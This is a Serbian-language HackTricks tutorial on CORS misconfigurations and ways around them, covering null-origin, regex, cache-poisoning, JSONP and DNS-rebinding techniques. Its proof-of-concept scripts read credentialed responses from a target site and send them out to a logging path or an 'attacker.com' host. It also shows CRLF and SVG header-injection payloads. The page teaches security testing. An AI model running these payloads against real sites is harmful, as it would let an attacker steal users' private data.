30 KiB
CORS - Greške u konfiguraciji i Bypass
Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!
Drugi načini podrške HackTricks-u:
- Ako želite da vidite svoju kompaniju reklamiranu na HackTricks-u ili preuzmete HackTricks u PDF formatu proverite PLANOVE ZA PRIJAVU!
- Nabavite zvanični PEASS & HackTricks swag
- Otkrijte Porodicu PEASS, našu kolekciju ekskluzivnih NFT-ova
- Pridružite se 💬 Discord grupi ili telegram grupi ili nas pratite na Twitteru 🐦 @carlospolopm.
- Podelite svoje hakovanje trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.
Šta je CORS?
Cross-Origin Resource Sharing (CORS) standard omogućava serverima da definišu ko može pristupiti njihovim resursima i koje HTTP metode zahteva su dozvoljene sa eksternih izvora.
Politika iste origin zahteva da server koji zahteva resurs i server koji hostuje resurs dele isti protokol (npr. http://), ime domena (npr. internal-web.com), i port (npr. 80). Prema ovoj politici, samo veb stranice sa istog domena i porta imaju dozvoljen pristup resursima.
Primenjena politika iste origin u kontekstu http://normal-website.com/example/example.html je ilustrovana na sledeći način:
| URL pristupa | Dozvoljen pristup? |
|---|---|
http://normal-website.com/example/ |
Da: Identican protokol, domen i port |
http://normal-website.com/example2/ |
Da: Identican protokol, domen i port |
https://normal-website.com/example/ |
Ne: Razlicit protokol i port |
http://en.normal-website.com/example/ |
Ne: Razlicit domen |
http://www.normal-website.com/example/ |
Ne: Razlicit domen |
http://normal-website.com:8080/example/ |
Ne: Razlicit port* |
*Internet Explorer zanemaruje broj porta prilikom sprovođenja politike iste origin, što omogućava ovaj pristup.
Access-Control-Allow-Origin Zaglavlje
Ovo zaglavlje može dozvoliti više origin-a, vrednost null, ili wildcard *. Međutim, nijedan pregledač ne podržava više origin-a, a upotreba wildcard * je podložna ograničenjima. (Wildcard se mora koristiti sam, i njegova upotreba zajedno sa Access-Control-Allow-Credentials: true nije dozvoljena.)
Ovo zaglavlje je izdato od strane servera kao odgovor na zahtev za resursom sa različitog domena pokrenutog sa veb sajta, pri čemu pregledač automatski dodaje Origin zaglavlje.
Access-Control-Allow-Credentials Zaglavlje
Podrazumevano, zahtevi sa različitih origin-a se vrše bez kredencijala poput kolačića ili Authorization zaglavlja. Ipak, server sa različitog domena može dozvoliti čitanje odgovora kada se kredencijali šalju postavljanjem Access-Control-Allow-Credentials zaglavlja na true.
Ako je postavljeno na true, pregledač će prenositi kredencijale (kolačiće, Authorization zaglavlja, ili TLS klijentske sertifikate).
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
console.log(xhr.responseText);
}
}
xhr.open('GET', 'http://example.com/', true);
xhr.withCredentials = true;
xhr.send(null);
fetch(url, {
credentials: 'include'
})
const xhr = new XMLHttpRequest();
xhr.open('POST', 'https://bar.other/resources/post-here/');
xhr.setRequestHeader('X-PINGOTHER', 'pingpong');
xhr.setRequestHeader('Content-Type', 'application/xml');
xhr.onreadystatechange = handler;
xhr.send('<person><name>Arun</name></person>');
CSRF Pre-flight zahtev
Razumevanje Pre-flight zahteva u komunikaciji između domena
Prilikom pokretanja zahteva između domena pod određenim uslovima, kao što je korišćenje ne-standardne HTTP metode (bilo koja osim HEAD, GET, POST), uvođenje novih zaglavlja, ili korišćenje specijalne vrednosti zaglavlja Content-Type, može biti potreban pre-flight zahtev. Ovaj preliminarni zahtev, koristeći metodu OPTIONS, služi da obavesti server o namerama nadolazećeg zahteva iz drugog izvora, uključujući HTTP metode i zaglavlja koja namerava da koristi.
Protokol Cross-Origin Resource Sharing (CORS) nalaže ovu proveru pre-flight zahteva kako bi se utvrdila izvodljivost zahtevane operacije između domena proverom dozvoljenih metoda, zaglavlja i poverljivosti porekla. Za detaljnije razumevanje uslova koji zaobilaze potrebu za pre-flight zahtevom, pogledajte sveobuhvatni vodič koji pruža Mozilla Developer Network (MDN).
Važno je napomenuti da odsustvo pre-flight zahteva ne ukida zahtev da odgovor nosi autorizaciona zaglavlja. Bez ovih zaglavlja, pregledač je nesposoban da obradi odgovor iz zahteva iz drugog izvora.
Razmotrite sledeću ilustraciju pre-flight zahteva koji ima za cilj korišćenje metode PUT zajedno sa prilagođenim zaglavljem nazvanim Special-Request-Header:
OPTIONS /info HTTP/1.1
Host: example2.com
...
Origin: https://example.com
Access-Control-Request-Method: POST
Access-Control-Request-Headers: Authorization
U odgovoru, server može vratiti zaglavlja koja ukazuju na prihvaćene metode, dozvoljeni izvor i druge detalje politike CORS-a, kako je prikazano ispod:
HTTP/1.1 204 No Content
...
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Methods: PUT, POST, OPTIONS
Access-Control-Allow-Headers: Authorization
Access-Control-Allow-Credentials: true
Access-Control-Max-Age: 240
Access-Control-Allow-Headers: Ovaj zaglavlje specificira koje zaglavlja mogu biti korišćena tokom stvarnog zahteva. Postavlja ga server da bi označio dozvoljena zaglavlja u zahtevima od klijenta.Access-Control-Expose-Headers: Putem ovog zaglavlja, server obaveštava klijenta o tome koja zaglavlja mogu biti izložena kao deo odgovora pored jednostavnih zaglavlja odgovora.Access-Control-Max-Age: Ovo zaglavlje označava koliko dugo se rezultati pre-flight zahteva mogu keširati. Server postavlja maksimalno vreme, u sekundama, koje informacije vraćene pre-flight zahtevom mogu biti ponovo korišćene.Access-Control-Request-Headers: Korišćeno u pre-flight zahtevima, ovo zaglavlje postavlja klijent da obavesti server o tome koje HTTP zaglavlja klijent želi koristiti u stvarnom zahtevu.Access-Control-Request-Method: Ovo zaglavlje, takođe korišćeno u pre-flight zahtevima, postavlja klijent da označi koji HTTP metod će biti korišćen u stvarnom zahtevu.Origin: Ovo zaglavlje automatski postavlja pregledač i označava poreklo cross-origin zahteva. Koristi ga server da proceni da li dolazni zahtev treba da bude dozvoljen ili odbijen na osnovu CORS politike.
Napomena da obično (zavisno od content-type i postavljenih zaglavlja) u GET/POST zahtevu nije poslat pre-flight zahtev (zahtev je poslat direktno), ali ako želite da pristupite zaglavljima/telu odgovora, mora sadržati Access-Control-Allow-Origin zaglavlje koje to dozvoljava.
Stoga, CORS ne štiti od CSRF (ali može biti korisno).
Pre-flight zahtevi lokalne mreže
Access-Control-Request-Local-Network: Ovo zaglavlje je uključeno u zahtev klijenta da označi da je upit usmeren ka resursu lokalne mreže. Služi kao marker da obavesti server da zahtev potiče iz lokalne mreže.Access-Control-Allow-Local-Network: Kao odgovor, serveri koriste ovo zaglavlje da komuniciraju da je traženi resurs dozvoljen da se deli sa entitetima van lokalne mreže. Deluje kao zeleno svetlo za deljenje resursa preko različitih granica mreže, osiguravajući kontrolisan pristup uz održavanje sigurnosnih protokola.
Validan odgovor koji dozvoljava zahtev lokalne mreže takođe mora imati u odgovoru zaglavlje Access-Controls-Allow-Local_network: true:
HTTP/1.1 200 OK
...
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Methods: GET
Access-Control-Allow-Credentials: true
Access-Control-Allow-Local-Network: true
Content-Length: 0
...
{% hint style="warning" %} Imajte na umu da IP adresa 0.0.0.0 u linuxu radi za zaobilaženje ovih zahteva kako bi se pristupilo lokalnom računaru jer se ta IP adresa ne smatra "lokalnom".
Takođe je moguće zaobići zahteve lokalne mreže ako koristite javnu IP adresu lokalnog krajnjeg uređaja (kao što je javna IP adresa rutera). Jer u nekoliko slučajeva, čak i ako se pristupa javnoj IP adresi, ako je to iz lokalne mreže, pristup će biti odobren. {% endhint %}
Iskorišćive loše konfiguracije
Primećeno je da je postavljanje Access-Control-Allow-Credentials na true preduslov za većinu pravih napada. Ovo podešavanje omogućava pregledaču da šalje akreditive i čita odgovor, poboljšavajući efikasnost napada. Bez toga, korist od toga što se pregledač natera da izda zahtev umesto da to uradi sam, opada, jer postaje neizvodljivo iskorišćavanje kolačića korisnika.
Izuzetak: Iskorišćavanje Lokacije Mreže kao Autentikacije
Postoji izuzetak gde lokacija mreže žrtve deluje kao oblik autentikacije. Ovo omogućava da se pregledač žrtve koristi kao proxy, zaobilazeći autentikaciju zasnovanu na IP adresi kako bi se pristupilo unutrašnjim aplikacijama. Ovaj metod deli sličnosti u uticaju sa DNS prevezivanjem ali je jednostavniji za iskorišćavanje.
Refleksija Origin u Access-Control-Allow-Origin
Realni scenario gde se vrednost zaglavlja Origin reflektuje u Access-Control-Allow-Origin je teorijski malo verovatan zbog ograničenja u kombinovanju ovih zaglavlja. Međutim, programeri koji žele omogućiti CORS za više URL-ova mogu dinamički generisati zaglavlje Access-Control-Allow-Origin kopirajući vrednost zaglavlja Origin. Ovaj pristup može uneti ranjivosti, posebno kada napadač koristi domen sa imenom koje je dizajnirano da izgleda legitimno, čime obmanjuje logiku validacije.
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example.com/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Iskorišćavanje null porekla
Null poreklo, koje je navedeno za situacije poput preusmeravanja ili lokalnih HTML datoteka, zauzima jedinstven položaj. Neke aplikacije stavljaju na belu listu ovo poreklo kako bi olakšale lokalni razvoj, nenamerno omogućavajući bilo kojoj veb lokaciji da imitira null poreklo putem sandboxed iframe-a, čime se zaobilaze CORS ograničenja.
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://attacker.com//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://attacker.com//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
Tehnike za zaobilaženje redovnih izraza
Prilikom susretanja sa belom listom domena, ključno je testirati mogućnosti zaobilaženja, poput dodavanja napadačevog domena na belu listu domena ili iskorišćavanja ranjivosti preuzimanja poddomena. Dodatno, redovni izrazi korišćeni za validaciju domena mogu zanemariti nijanse u konvencijama imenovanja domena, pružajući dodatne mogućnosti zaobilaženja.
Napredne tehnike zaobilaženja redovnih izraza
Obično se regex obrasci koncentrišu na alfanumeričke, tačka (.), i crtica (-) karaktere, zanemarujući druge mogućnosti. Na primer, ime domena kreirano da uključuje karaktere koji se drugačije tumače od strane pretraživača i regex obrazaca može zaobići provere bezbednosti. Način na koji Safari, Chrome i Firefox obrađuju donje crte u poddomenima ilustruje kako se takve razlike mogu iskoristiti za zaobilaženje logike validacije domena.
Za više informacija i podešavanja ovog provere zaobilaženja: https://www.corben.io/advanced-cors-techniques/ i https://medium.com/bugbountywriteup/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397
Iz XSS unutar poddomena
Razvojni programeri često implementiraju odbrambene mehanizme kako bi se zaštitili od CORS eksploatacije putem bele liste domena koji su dozvoljeni da zahtevaju informacije. Uprkos ovim merama opreza, sigurnost sistema nije neprobojna. Prisustvo čak i jednog ranjivog poddomena unutar belih listiranih domena može otvoriti vrata CORS eksploataciji putem drugih ranjivosti, poput XSS (Cross-Site Scripting).
Kako bi se ilustrovalo, razmotrite scenario gde je domen requester.com dodat na belu listu za pristup resursima sa drugog domena, provider.com. Konfiguracija na serverskoj strani može izgledati nešto ovako:
if ($_SERVER['HTTP_HOST'] == '*.requester.com') {
// Access data
} else {
// Unauthorized access
}
U ovom postavci, svim poddomenima requester.com je dozvoljen pristup. Međutim, ako je poddomen, recimo sub.requester.com, kompromitovan XSS ranjivošću, napadač može iskoristiti ovu slabost. Na primer, napadač sa pristupom sub.requester.com može iskoristiti XSS ranjivost da zaobiđe CORS politike i zlonamerno pristupi resursima na provider.com.
Trovanje keša na serverskoj strani
Moguće je da se eksploatiše trovanje keša na serverskoj strani putem ubacivanja HTTP zaglavlja, čime se može izazvati XSS ranjivost sačuvana na serveru. Ovaj scenario se odvija kada aplikacija ne očisti Origin zaglavlje od nelegalnih karaktera, stvarajući ranjivost posebno za korisnike Internet Explorera i Edge-a. Ovi pregledači tretiraju (0x0d) kao legitimni terminator HTTP zaglavlja, što dovodi do ranjivosti ubacivanja HTTP zaglavlja.
Razmotrite sledeći zahtev gde je manipulisano Origin zaglavlje:
GET / HTTP/1.1
Origin: z[0x0d]Content-Type: text/html; charset=UTF-7
Internet Explorer i Edge tumače odgovor kao:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: z
Content-Type: text/html; charset=UTF-7
Dok direktno iskorišćavanje ove ranjivosti slanjem neispravnog zaglavlja preko veb pregledača nije izvodljivo, za ručno generisanje zahteva može se koristiti alat poput Burp Suite-a. Ovaj metod može dovesti do toga da server-side keš sačuva odgovor i nenamerno ga posluži drugima. Cilj izrađenog payload-a je da promeni karakter set stranice u UTF-7, kodiranje karaktera često povezano sa XSS ranjivostima zbog sposobnosti da kodira karaktere na način koji se može izvršiti kao skripta u određenim kontekstima.
Za dalje čitanje o XSS ranjivostima sačuvanim u bazi podataka, pogledajte PortSwigger.
Napomena: Iskorišćavanje ranjivosti ubacivanja HTTP zaglavlja, posebno putem trovanja keša na serveru, ističe kritičan značaj validacije i pročišćavanja svih korisnički dostavljenih ulaza, uključujući HTTP zaglavlja. Uvek koristite robustan sigurnosni model koji uključuje validaciju unosa kako biste sprečili takve ranjivosti.
Trovanje keša na strani klijenta
U ovom scenariju, instanca veb stranice koja odražava sadržaj prilagođenog HTTP zaglavlja bez odgovarajućeg kodiranja je primećena. Konkretno, veb stranica odražava sadržaj uključen u zaglavlje X-User-id, koje može sadržati zlonamerni JavaScript, kao što je prikazano primerom gde zaglavlje sadrži SVG oznaku slike dizajniranu da izvrši JavaScript kod prilikom učitavanja.
Politike deljenja resursa preko različitih domena (CORS) omogućavaju slanje prilagođenih zaglavlja. Međutim, bez direktnog prikazivanja odgovora od strane pregledača zbog CORS ograničenja, korisnost takvog ubacivanja može delovati ograničeno. Kritična tačka nastaje kada se razmatra ponašanje keša pregledača. Ako zaglavlje Vary: Origin nije navedeno, postaje moguće da zlonamerni odgovor bude keširan od strane pregledača. Naknadno, ovaj keširani odgovor može biti direktno prikazan prilikom navigacije ka URL-u, zaobilazeći potrebu za direktnim prikazivanjem prilikom početnog zahteva. Ovaj mehanizam poboljšava pouzdanost napada korišćenjem keširanja na strani klijenta.
Da bi se ilustrovao ovaj napad, pružen je primer JavaScript koda, dizajniran da se izvrši u okruženju veb stranice, kao što je putem JSFiddle-a. Ovaj skript vrši jednostavnu radnju: šalje zahtev ka određenom URL-u sa prilagođenim zaglavljem koje sadrži zlonamerni JavaScript. Po uspešnom završetku zahteva, pokušava da naviguje ka ciljanom URL-u, potencijalno pokrećući izvršenje ubačenog skripta ako je odgovor keširan bez odgovarajućeg rukovanja zaglavljem Vary: Origin.
Evo sažetog pregleda JavaScript koda korišćenog za izvođenje ovog napada:
<script>
function gotcha() { location=url }
var req = new XMLHttpRequest();
url = 'https://example.com/'; // Note: Be cautious of mixed content blocking for HTTP sites
req.onload = gotcha;
req.open('get', url, true);
req.setRequestHeader("X-Custom-Header", "<svg/onload=alert(1)>");
req.send();
</script>
Bypass
XSSI (Cross-Site Script Inclusion) / JSONP
XSSI, poznat i kao uključivanje skriptova s drugih sajtova, je vrsta ranjivosti koja iskorišćava činjenicu da se Politika istog porekla (SOP) ne primenjuje kada se uključuju resursi koristeći oznaku skripta. Ovo je zato što skripte moraju moći da se uključe sa različitih domena. Ova ranjivost omogućava napadaču pristup i čitanje bilo kog sadržaja koji je uključen koristeći oznaku skripta.
Ova ranjivost postaje posebno značajna kada je reč o dinamičkom JavaScript-u ili JSONP-u (JSON sa dodatkom), posebno kada se koriste informacije o ambijentalnoj autorizaciji poput kolačića za autentifikaciju. Prilikom zahteva za resurs sa drugog servera, kolačići su uključeni, čime postaju dostupni napadaču.
Da biste bolje razumeli i ublažili ovu ranjivost, možete koristiti BurpSuite dodatak dostupan na https://github.com/kapytein/jsonp. Ovaj dodatak može pomoći u identifikaciji i rešavanju potencijalnih XSSI ranjivosti u vašim veb aplikacijama.
Pročitajte više o različitim vrstama XSSI i kako ih iskoristiti ovde.

Pokušajte dodati callback parametar u zahtev. Možda je stranica bila pripremljena da pošalje podatke kao JSONP. U tom slučaju, stranica će vratiti podatke sa Content-Type: application/javascript, što će zaobići CORS politiku.
Jednostavna (beskorisna?) obilaznica
Jedan način zaobiđavanja restrikcije Access-Control-Allow-Origin je traženje od veb aplikacije da napravi zahtev u vaše ime i da vrati odgovor. Međutim, u ovom scenariju, podaci za krajnjeg korisnika neće biti poslati jer je zahtev upućen ka drugom domenu.
- CORS-escape: Ovaj alat pruža proxy koji prosleđuje vaš zahtev zajedno sa njegovim zaglavljima, dok istovremeno lažira Origin zaglavlje da odgovara traženom domenu. Ovo efikasno zaobilazi CORS politiku. Evo primera korišćenja sa XMLHttpRequest:
- simple-cors-escape: Ovaj alat nudi alternativni pristup prosleđivanju zahteva. Umesto prosleđivanja vašeg zahteva onakvog kakav jeste, server pravi sopstveni zahtev sa navedenim parametrima.
Iframe + Popup Obilaznica
Možete zaobići CORS provere poput e.origin === window.origin tako što ćete kreirati iframe i iz njega otvoriti novi prozor. Više informacija na sledećoj stranici:
{% content-ref url="xss-cross-site-scripting/iframes-in-xss-and-csp.md" %} iframes-in-xss-and-csp.md {% endcontent-ref %}
DNS Rebinding putem TTL
DNS rebindovanje putem TTL-a je tehnika koja se koristi za zaobilaženje određenih sigurnosnih mera manipulacijom DNS zapisa. Evo kako funkcioniše:
- Napadač kreira veb stranicu i natera žrtvu da je pristupi.
- Zatim, napadač menja DNS (IP) svog sopstvenog domena da pokazuje ka veb stranici žrtve.
- Pretraživač žrtve kešira DNS odgovor, koji može imati TTL (Vreme života) vrednost koja pokazuje koliko dugo treba smatrati važećim DNS zapis.
- Kada TTL istekne, pretraživač žrtve pravi novi DNS zahtev, omogućavajući napadaču da izvrši JavaScript kod na stranici žrtve.
- Održavanjem kontrole nad IP adresom žrtve, napadač može prikupiti informacije od žrtve bez slanja bilo kakvih kolačića serveru žrtve.
Važno je napomenuti da pretraživači imaju mehanizme keširanja koji mogu sprečiti odmahšnje zloupotrebe ove tehnike, čak i sa niskim TTL vrednostima.
DNS rebindovanje može biti korisno za zaobilaženje eksplicitnih IP provera koje vrši žrtva ili za scenarije u kojima korisnik ili bot ostaje na istoj stranici duže vreme, omogućavajući keširanju da istekne.
Ako vam je potreban brz način za zloupotrebu DNS rebindovanja, možete koristiti usluge poput https://lock.cmpxchg8b.com/rebinder.html.
Da biste pokrenuli svoj DNS rebindovan server, možete koristiti alate poput DNSrebinder (https://github.com/mogwailabs/DNSrebinder). To uključuje izlaganje vašeg lokalnog porta 53/udp, kreiranje A zapisa koji pokazuje na njega (npr. ns.example.com) i kreiranje NS zapisa koji pokazuje na prethodno kreirani A poddomen (npr. ns.example.com). Svaki poddomen poddomena ns.example.com će tada biti rešen od strane vašeg hosta.
Takođe možete istražiti javno pokrenut server na http://rebind.it/singularity.html za dalje razumevanje i eksperimentisanje.
DNS Rebinding putem poplave keša DNS-a
DNS rebindovanje putem poplave keša DNS-a je još jedna tehnika koja se koristi za zaobilaženje mehanizma keširanja pretraživača i prinudnog drugog DNS zahteva. Evo kako funkcioniše:
- Početno, kada žrtva napravi DNS zahtev, odgovara se IP adresom napadača.
- Da bi zaobišao odbranu keširanja, napadač koristi servisnog radnika. Servisni radnik poplavljuje keš DNS-a, što efikasno briše keširano ime servera napadača.
- Kada pretraživač žrtve napravi drugi DNS zahtev, sada mu se odgovara IP adresom 127.0.0.1, što obično se odnosi na lokalni računar.
Poplavom keša DNS-a servisnim radnikom, napadač može manipulisati procesom DNS rezolucije i prinuditi pretraživač žrtve da napravi drugi zahtev, ovog puta rezolucijom na željenu IP adresu napadača.
DNS Rebinding putem Keša
Još jedan način zaobiđavanja odbrane keširanja je korišćenje više IP adresa za isti poddomen u DNS provajderu. Evo kako funkcioniše:
- Napadač postavlja dva A zapisa (ili jedan A zapis sa dve IP adrese) za isti poddomen u DNS provajderu.
- Kada pretraživač proveri ove zapise, dobija oba IP adrese.
- Ako pretraživač odluči da prvo koristi IP adresu napadača, napadač može poslužiti payload koji vrši HTTP zahteve ka istom domenu.
- Međutim, kada napadač dobije IP adresu žrtve, prestaje da odgovara pretraživaču žrtve.
- Pretraživač žrtve, shvativši da je domen nedostupan, prelazi na korišćenje druge date IP adrese.
- Pristupanjem drugoj IP adresi, pretraživač zaobilazi Politiku istog porekla (SOP), omogućavajući napadaču da zloupotrebi ovo i prikupi i eksfiltrira informacije.
Ova tehnika koristi ponašanje pretraživača kada se pružaju više IP adresa za domen. Strategijskim kontrolisanjem odgovora i manipulacijom izbora IP adrese pretraživača, napadač može iskoristiti SOP i pristupiti informacijama od žrtve.
{% hint style="warning" %}
Imajte na umu da biste pristupili lokalnom računaru trebali biste pokušati da rebindujete 127.0.0.1 u Windows-u i 0.0.0.0 u Linux-u.
Provajderi poput godaddy ili cloudflare mi nisu dozvolili korišćenje IP adrese 0.0.0.0, ali AWS route53 mi je dozvolio da kreiram jedan A zapis sa 2 IP adrese, pri čemu je jedna od njih "0.0.0.0"
 {% endhint %}
{% endhint %}
Za više informacija možete proveriti https://unit42.paloaltonetworks.com/dns-rebinding/
Ostali Česti Bypass-ovi
- Ako unutrašnje IP adrese nisu dozvoljene, možda su zaboravili zabraniti 0.0.0.0 (radi na Linuxu i Mac-u)
- Ako unutrašnje IP adrese nisu dozvoljene, odgovorite sa CNAME-om ka localhost-u (radi na Linuxu i Mac-u)
- Ako unutrašnje IP adrese nisu dozvoljene kao DNS odgovori, možete odgovoriti sa CNAME-ovima ka internim servisima poput www.corporate.internal.
DNS Rebinding Oružje
Više informacija o prethodnim tehnikama zaobilaženja i kako koristiti sledeći alat možete pronaći u predavanju Gerald Doussot - Stanje DNS Rebinding Napada & Singularnost Porekla - DEF CON 27 Konferencija.
Singularnost Porekla je alat za izvođenje napada DNS rebinding. Uključuje neophodne komponente za ponovno vezivanje IP adrese DNS imena servera napada za IP adresu ciljnog računara i za posluživanje napadačkih payloada kako bi se iskoristio ranjiv softver na ciljnom računaru.
Stvarna Zaštita od DNS Rebinding-a
- Koristite TLS u internim servisima
- Zahtevajte autentifikaciju za pristup podacima
- Validirajte Host zaglavlje
- https://wicg.github.io/private-network-access/: Predlog da se uvek šalje pre-flight zahtev kada javni serveri žele da pristupe internim serverima
Alati
Fuzzujte moguće loše konfiguracije u CORS politikama
- https://github.com/chenjj/CORScanner
- https://github.com/lc/theftfuzzer
- https://github.com/s0md3v/Corsy
- https://github.com/Shivangx01b/CorsMe
Reference
- https://portswigger.net/web-security/cors
- https://portswigger.net/web-security/cors/access-control-allow-origin
- https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers#CORS
- https://portswigger.net/research/exploiting-cors-misconfigurations-for-bitcoins-and-bounties
- https://www.codecademy.com/articles/what-is-cors
- https://www.we45.com/blog/3-ways-to-exploit-misconfigured-cross-origin-resource-sharing-cors
- https://medium.com/netscape/hacking-it-out-when-cors-wont-let-you-be-great-35f6206cc646
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/CORS%20Misconfiguration
- https://medium.com/entersoftsecurity/every-bug-bounty-hunter-should-know-the-evil-smile-of-the-jsonp-over-the-browsers-same-origin-438af3a0ac3b
Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!
Drugi načini podrške HackTricks-u:
- Ako želite da vidite vašu kompaniju reklamiranu na HackTricks-u ili preuzmete HackTricks u PDF formatu Proverite PLANOVE ZA PRIJAVU!
- Nabavite zvanični PEASS & HackTricks swag
- Otkrijte Porodicu PEASS, našu kolekciju ekskluzivnih NFT-ova
- Pridružite se 💬 Discord grupi ili telegram grupi ili nas pratite na Twitter-u 🐦 @carlospolopm.
- Podelite svoje hakovanje trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.